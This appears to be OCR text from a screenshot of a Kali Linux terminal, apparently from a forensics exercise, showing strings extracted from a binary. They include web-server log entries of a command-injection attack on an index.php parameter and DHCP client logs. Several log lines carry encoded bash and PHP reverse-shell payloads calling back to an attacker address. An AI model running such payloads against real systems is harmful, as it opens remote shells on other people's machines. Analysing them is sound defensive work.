 Kali_NOU [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
andrei@raicu: ~/Downl... Downloads captura.pcap 08:26 AM 60%
andrei@raicu: ~/Downloads
File Actions Edit View Help
ibfreetype.so.6.11.18.1
ersion=2.5.0.0
92.168.1.194 - - [24/Nov/2021:13:20:29 +0100] "GET / HTTP/1.1" 200 3594 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:20:46 +0100] "GET /?code HTTP/1.1" 200 3594 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:20:51 +0100] "GET /index.php HTTP/1.1" 200 223 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:20:55 +0100] "GET /index.php?code=1 HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:20:58 +0100] "GET /index.php?code=%27 HTTP/1.1" 200 224 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:21:01 +0100] "GET /index.php?code=-- HTTP/1.1" 200 225 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:21:06 +0100] "GET /index.php?code=ls HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:21:09 +0100] "GET /index.php?code=whoami HTTP/1.1" 200 247 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:21:13 +0100] "GET /index.php?code=id HTTP/1.1" 200 323 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:21:59 +0100] "GET /index.php?code=bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.194%2F12035%200%3E%261 HTTP/1.1" 200 269 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:22:05 +0100] "GET /index.php?code=bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.194%2F12035%200%3E%261 HTTP/1.1" 200 269 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
91.0.4472.164 Safari/537.36"
92.168.1.194 - - [24/Nov/2021:13:22:12 +0100] "GET /index.php?code=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.1.194%22%2C12035%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 366 "-" "Mozilla
5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36"
192.168.1.136
92.168.1.136
ost: 192.168.1.136
92.168.1.194
ython_apt-0.9.3.5.egg-info
92.168.1.194
4 13:19:51 dhclient: bound to 192.168.1.136 -- renewal in 3184 seconds.
ifconfig lo 127.0.0.1 up || true
ifconfig lo 127.0.0.1 up || true
ython_apt-0.9.3.5.egg-info
HCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 3 (xid=0xeb798a9)
HCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 4 (xid=0xeb798a9)
HCPREQUEST of 10.0.2.15 on eth0 to 255.255.255.255 port 67 (xid=0xeb798a9)
HCPOFFER of 10.0.2.15 from 10.0.2.2
HCPACK of 10.0.2.15 from 10.0.2.2
ound to 10.0.2.15 -- renewal in 33269 seconds.
HCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 3 (xid=0x136c50c6)
HCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 7 (xid=0x136c50c6)
HCPREQUEST of 10.0.2.15 on eth0 to 255.255.255.255 port 67 (xid=0x136c50c6)
HCPOFFER of 10.0.2.15 from 10.0.2.2
HCPACK of 10.0.2.15 from 10.0.2.2
ound to 10.0.2.15 -- renewal in 36829 seconds.
HCPREQUEST of 10.0.2.15 on eth0 to 255.255.255.255 port 67 (xid=0x5eaea919)
HCPREQUEST of 10.0.2.15 on eth0 to 255.255.255.255 port 67 (xid=0x5eaea919)
HCPNAK from 192.168.1.1 (xid=0x5eaea919)
HCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 3 (xid=0x5d8d6567)
HCPREQUEST of 192.168.1.136 on eth0 to 255.255.255.255 port 67 (xid=0x5d8d6567)
HCPOFFER of 192.168.1.136 from 192.168.1.1
HCPACK of 192.168.1.136 from 192.168.1.1
ound to 192.168.1.136 -- renewal in 3184 seconds.
(andrei㉿raicu)-[~/Downloads]
$ strings file.bin | egrep "[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}"
Right Ctrl
3:26 PM
12/12/2021